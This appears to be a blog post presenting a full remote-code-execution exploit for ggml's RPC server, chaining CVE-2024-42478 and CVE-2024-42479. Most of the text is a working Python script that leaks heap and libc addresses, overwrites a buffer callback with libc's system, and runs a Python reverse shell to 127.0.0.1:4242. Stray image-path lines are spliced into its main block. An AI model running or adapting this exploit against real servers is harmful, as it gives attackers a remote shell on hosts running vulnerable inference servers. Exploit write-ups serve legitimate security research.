Hello world, and Shana Tova :D
I took the last few days to develop an RCE exploit by leveraging CVE-2024-42478(arb read) and CVE-2024-42479(arb write).
Note: For a more detailed version of the exploit-dev process, see https://youtu.be/OJs1-zm0AqU
The bugs
The bugs are pretty documented in the GitHub advisory GHSA-5vm9-p64x-gqw9 and GHSA-wcr5-566p-9cwj. They are pretty trivial, but fun to exploit :D
Achieving RCE
To achieve RCE, i overwrote one of the callbacks of ggml_backend_buffer::iface:
struct ggml_backend_buffer_i {
const char * (*GGML_CALL get_name) (ggml_backend_buffer_t buffer);
void (*GGML_CALL free_buffer)(ggml_backend_buffer_t buffer);
void * (*GGML_CALL get_base) (ggml_backend_buffer_t buffer);
void (*GGML_CALL init_tensor)(ggml_backend_buffer_t buffer, struct ggml_tensor * tensor);
void (*GGML_CALL set_tensor) (ggml_backend_buffer_t buffer, struct ggml_tensor * tensor, const void * data, size_t offset, size_t size);
void (*GGML_CALL get_tensor) (ggml_backend_buffer_t buffer, const struct ggml_tensor * tensor, void * data, size_t offset, size_t size);
bool (*GGML_CALL cpy_tensor) (ggml_backend_buffer_t buffer, const struct ggml_tensor * src, struct ggml_tensor * dst); // dst is in the buffer, src may be in any buffer
void (*GGML_CALL clear) (ggml_backend_buffer_t buffer, uint8_t value);
void (*GGML_CALL reset) (ggml_backend_buffer_t buffer); // reset any internal state due to tensor initialization, such as tensor extras
};
struct ggml_backend_buffer {
struct ggml_backend_buffer_i iface;
ggml_backend_buffer_type_t buft;
ggml_backend_buffer_context_t context;
size_t size;
enum ggml_backend_buffer_usage usage;
};This is triggered every time the client sends a GET_TENSOR command:
b3560/ggml/src/ggml-backend.c#L246:
GGML_CALL void ggml_backend_tensor_get(const struct ggml_tensor * tensor, void * data, size_t offset, size_t size) {
ggml_backend_buffer_t buf = tensor->view_src ? tensor->view_src->buffer : tensor->buffer;
GGML_ASSERT(buf != NULL && "tensor buffer not set");
GGML_ASSERT(tensor->data != NULL && "tensor not allocated");
GGML_ASSERT(offset + size <= ggml_nbytes(tensor) && "tensor read out of bounds");
if (!size) {
return;
}
buf->iface.get_tensor(buf, tensor, data, offset, size); // <---- here
}exp.py
Full exploit is below:
#!/usr/bin/env python3
from pwn import *
IP = 'localhost'
PORT = 50052
REVERSE_SHELL_IP = '127.0.0.1'
REVERSE_SHELL_PORT = 4242
CMD = f'''python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{REVERSE_SHELL_IP}",{REVERSE_SHELL_PORT}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])' '''
'''
1 byte | 8 bytes | ...
cmd | msg size | msg data
'''
# cmds
ALLOC_BUFFER = 0
SET_TENSOR = 6
GET_TENSOR = 7
# utils
def send_cmd(io: remote, cmd: int, buf: bytes):
packet = b''
packet += p8(cmd) # cmd, 1 byte
packet += p64(len(buf)) # msg size, 8 bytes
packet += buf # content, size of the buffer you want to allocate
io.send(packet)
def alloc_buf(io: remote, size: int) -> int:
send_cmd(io, ALLOC_BUFFER, p64(size))
resp = io.recv(1024)
heap_leak = u64(resp[0x8:0x10])
return heap_leak
def arb_read(io: remote, target_addr: int, valid_addr: int) -> int:
# sizeof msg = 0x138 -> ( sizeof(rpc_tensor) + 2*sizeof(uint64_t) )
# serialization format: | rpc_tensor | offset (8 bytes) | size (8 bytes) |
tensor = flat( {
0x8: p32(28), # type
12: p64(valid_addr), # buffer
0x18: p32(0x41414141)*8,
0xe0: p32(target_addr >> 32), # data remote ptr
0x128: p64(target_addr & 0x00000000ffffffff), # offset
0x130: p64(0x130) # size
}, filler = b'\x00', length=0x138)
send_cmd(io, GET_TENSOR, tensor)
resp = io.recv(1024)
return u64(resp[0x8:0x10])
def arb_write(io: remote, target_addr: int, valid_addr: int, what: bytes) -> int:
# serialization format: | rpc_tensor | offset (8 bytes) | data (size bytes) |
tensor = flat( {
0x8: p32(28), # type
12: p64(valid_addr), # buffer
0x18: p32(0x41414141)*8,
0xe0: p32(target_addr >> 32), # data remote ptr
0x128: p64(target_addr & 0x00000000ffffffff), # offset
0x130: what # payload
}, filler = b'\x00', length=0x140)
send_cmd(io, SET_TENSOR, tensor)
# resp = io.recv(1024)
return 0
def trigger_plt() -> None:
io = remote(IP, PORT)
alloc_buf(io, 0x140)
io.close()
def exec_cmd(io: remote, cmd: str) -> None:
with log.progress('Executing command') as p:
# clear file
arb_write(io, heap_leak, heap_leak, f'echo "">x\x00'.encode())
arb_write(io, heap_leak+0x28, heap_leak, p64(libc_system)) # void (*GGML_CALL set_tensor) (ggml_backend_buffer_t buffer, struct ggml_tensor * tensor, const void * data, size_t offset, size_t size);
arb_read(io, 0xdeadbeefcafebabe, heap_leak) # call get_tensor to trigger the `jmp rax`
# write chars
for c in cmd:
p.status(f'Writing {c}')
if c == '"':
c = '\\"'
arb_write(io, heap_leak, heap_leak, f'echo -n "{c}">>x\x00'.encode())
arb_write(io, heap_leak+0x28, heap_leak, p64(libc_system)) # void (*GGML_CALL set_tensor) (ggml_backend_buffer_t buffer, struct ggml_tensor * tensor, const void * data, size_t offset, size_t size);
arb_read(io, 0xdeadbeefcafebabe, heap_leak) # call get_tensor to trigger the `jmp rax`
# exec command
arb_write(io, heap_leak, heap_leak, b'sh ./x\x00')
arb_write(io, heap_leak+0x28, heap_leak, p64(libc_system))
arb_read(io, 0xdeadbeefcafebabe, heap_leak)
return None
if __name__ == '__main__':
trigger_plt() # make sure the puts addr is getting resolved
io = remote(IP, PORT)
heap_leak = alloc_buf(io, 0x140)
log.info(f'heap_leak = {hex(heap_leak)}')
set_tensor_addr = arb_read(io, heap_leak+0x20, heap_leak)
libggml_base = set_tensor_addr - 0x776d0
log.info(f'set_tensor_addr = {hex(set_tensor_addr)}')
log.info(f'libggml_base = {hex(libggml_base)}')
puts_got_offset = 0x105708
puts_libc_offset = 0x80e50
libc_got_puts = arb_read(io, libggml_base+puts_got_offset, heap_leak)
libc_base = libc_got_puts - puts_libc_offset
libc_system = libc_base + 0x50d70
log.info(f'libc_got_puts = {hex(libc_got_puts)}')
log.info(f'libc_base = {hex(libc_base)}')
log.info(f'libc_system = {hex(libc_system)}')

exec_cmd(io, CMD)
log.success('If we reached here without exception, we have a reverse shell :^)')
# import os
# os.system('nc -lvp 4242')
# io.interactive()
'''
// ggml_tensor is serialized into rpc_tensor
#pragma pack(push, 1)
struct rpc_tensor {
uint64_t id; 0
uint32_t type; 8
uint64_t buffer; 12
uint32_t ne[GGML_MAX_DIMS]; 20
uint32_t nb[GGML_MAX_DIMS];
uint32_t op;
int32_t op_params[GGML_MAX_OP_PARAMS / sizeof(int32_t)];
int32_t flags;
uint64_t src[GGML_MAX_SRC];
uint64_t view_src;
uint64_t view_offs;
uint64_t data;
char name[GGML_MAX_NAME];
char padding[4];
};
'''Output: